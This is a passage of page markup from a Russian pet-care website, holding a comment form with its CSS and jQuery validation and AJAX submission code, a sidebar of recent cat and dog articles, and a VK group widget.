						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='128898' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f97e957086" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="98"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/kak-izbavitsia-ot-zapaha-koshachei-mochi/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/kot-pis-pis-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как избавиться от запаха кошачьей мочи в квартире</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/klejmo-u-sobaki-kak-najti-sobaku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Клеймо у собаки: как найти собаку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg" class="img-responsive wp-post-image" alt="Клеймо у собаки: как найти собаку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/06/klejmo-u-sobaki-kak-najti-sobaku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Клеймо у собаки: как найти собаку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-spit-na-spine/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/sobaka-na-spine-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака спит на спине?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/v-kakom-vozraste-vstayut-ushi-u-nemetskoj-ovcharki/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/ovcha-main-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">В каком возрасте встают уши у немецкой овчарки</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-opredelit-pol-shhenka-malchik-ili-devochka/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как определить пол щенка: мальчик или девочка" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg" class="img-responsive wp-post-image" alt="Как определить пол щенка: мальчик или девочка" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/05/kak-opredelit-pol-shchenka-malchik-ili-devochka-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как определить пол щенка: мальчик или девочка</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaki-takie-predannye-cheloveku/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собаки такие преданные человеку" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg" class="img-responsive wp-post-image" alt="Почему собаки такие преданные человеку" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/04/pochemu-sobaki-takie-predannye-cheloveku-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собаки такие преданные человеку</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-sobaka-begaet-za-svoim-hvostom/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Почему собака бегает за своим хвостом" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg" class="img-responsive wp-post-image" alt="Почему собака бегает за своим хвостом" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/03/pochemu-sobaka-begaet-za-svoim-hvostom-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему собака бегает за своим хвостом</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-koshki-vybirayut-mesto-dlya-sna/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Как кошки выбирают место для сна" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg" class="img-responsive wp-post-image" alt="Как кошки выбирают место для сна" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/02/kak-koshki-vybirayut-mesto-dlya-sna-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как кошки выбирают место для сна</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

